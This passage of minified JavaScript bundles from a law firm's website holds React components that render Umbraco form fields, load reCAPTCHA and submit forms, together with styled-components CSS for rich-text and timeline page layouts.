r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(7411);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-d79ed7d74861972f7f72.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-8c765b4ce82e8154df4a.js
body_size: 5524
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h2),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h2,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," &{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media ","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media 